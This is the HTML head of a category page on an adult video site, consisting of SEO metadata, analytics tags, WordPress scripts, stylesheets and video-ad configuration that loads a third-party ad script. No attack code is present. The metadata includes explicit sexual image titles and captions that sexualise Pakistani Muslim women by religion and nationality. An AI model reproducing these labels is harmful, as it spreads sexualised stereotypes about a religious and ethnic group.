

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/category/pakistani-x-videos/page/4/
body_size: 33980
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pakistani x videos Archives - Page 4 of 122 - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/category/pakistani-x-videos/page/4/" />
	<link rel="prev" href="http://porhubvideo.com/category/pakistani-x-videos/page/3/" />
	<link rel="next" href="http://porhubvideo.com/category/pakistani-x-videos/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakistani x videos Archives - Page 4 of 122 - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/category/pakistani-x-videos/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/category/pakistani-x-videos/","url":"http://porhubvideo.com/category/pakistani-x-videos/page/4/","name":"Pakistani x videos Archives - Page 4 of 122 - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/category/pakistani-x-videos/page/4/#primaryimage"},"image":{"@id":"http://porhubvideo.com/category/pakistani-x-videos/page/4/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2025/12/Pak-Muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/category/pakistani-x-videos/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/category/pakistani-x-videos/page/4/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2025/12/Pak-Muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2025/12/Pak-Muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-HD.jpg","width":550,"height":503,"caption":"www pak sex com"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/category/pakistani-x-videos/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Pakistani x videos"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Pakistani x videos Category Feed" href="https://porhubvideo.com/category/pakistani-x-videos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"paged":4,"category_name":"pakistani-x-videos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":162,"tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"db252c10cb","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
